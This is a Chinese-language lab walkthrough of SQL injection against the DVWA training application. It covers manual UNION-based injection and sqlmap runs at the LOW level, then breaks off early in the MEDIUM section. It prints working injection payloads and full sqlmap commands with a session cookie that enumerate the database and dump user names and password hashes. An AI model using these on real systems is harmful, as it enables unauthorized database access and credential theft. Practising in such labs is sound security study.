前言
记录学习DVWA中的SQL注入过程,包括手工注入、SQLmap注入两部分。
目的:爆破数据库,通过SQL注入,找到dvwa网站所有的用户名及密码。
LOW
源代码
1 | # low.php |
分析:服务器端的low.php并没有对客户输入的id进行任何检查与过滤,直接将SQL语句的执行结果显示给客户端。
手动注入
注入判断
判断是否存在注入以及注入类型——字符型/数字型
输入
1,查询成功;
输入
1' and '1'='2查询失败,无回显;输入
1' and '1'='1查询成功;
输入
1'报错;
根据上述发现猜测存在字符型注入。
猜解SQL查询语句中的字段数
使用order by猜测SQL查询语句中的字段数,为union查询做准备
输入
1' or 1=1 order by 1 #,查询成功;
输入
1' or 1=1 order by 2 #,查询成功;
输入
1' or 1=1 order by 3 #,查询失败;
说明查询语句中存在2个字段,即First name和Surname;
确定显示字段顺序
输入1' union select 1,2 #,查询成功,两个字段显示如下;

获取当前数据库和用户名
输入1' union select database(),user() #,查看数据库为dvwa,用户为dvwa;

获取数据库中的表
输入1' union select TABLE_NAME,2 from information_schema.TABLES where TABLE_SCHEMA='dvwa' #,获取表名为guestbook和users

获取表中的字段名
输入1' union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' #,获取字段如下user_id、first_name、last_name、user、password、avatar、last_login、failed_login、USER、CURRENT_CONNECTIONS、TOTAL_CONNECTIONS、id、username;

下载数据
输入1' union select user,password from users #,获取users表中的所有用户和密码;

查看表guestbook同理。
SQLmap注入
注入判断
注意:dvwa需要登录才能访问漏洞测试页面,所以使用sqlmap时需要提交登录后的cookie,cookie中有关于dvwa的security level设置属性;
输入sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="security=low; PHPSESSID=qifnr3h532238h8989qf2vlcg5",发现存在SQL注入点id(GET),数据库类型为mysql;

爆破数据库
输入 sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="security=low; PHPSESSID=qifnr3h532238h8989qf2vlcg5" --dbs,爆破数据库如下;

爆破数据表
选择dvwa数据库,输入sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="security=low; PHPSESSID=qifnr3h532238h8989qf2vlcg5" -D dvwa --tables,爆破数据表如下;

爆破字段
选择users表,输入sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="security=low; PHPSESSID=qifnr3h532238h8989qf2vlcg5" -D dvwa -T users --columns,爆破字段如下;

爆破字段内容
输入sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="security=low; PHPSESSID=qifnr3h532238h8989qf2vlcg5" -D dvwa -T users -C user,password --dump,爆破user、password字段内容如下;

MEDIUM
源代码
1 | # medium.php |
分析:改用POST方式提交,对id进行了mysqli_real_escape_string()函数过滤,但SQL语句存在数字型注入;
mysqli_real_escape_string()函数语法:
1 | mysqli_real_escape_string(connection,escapestring); |
| 参数 | 描述 |
|---|---|
| connection | 必需,规定要使用的 MySQL 连接。 |
| escapestring | 必需,要转义的字符串。编码的字符是NULL(ASCII 0)、\n、\r、\、’、” 和 Control-Z。 |
手动注入
注入判断
POST方式传递,采用抓包更改参数;
抓包更改id为
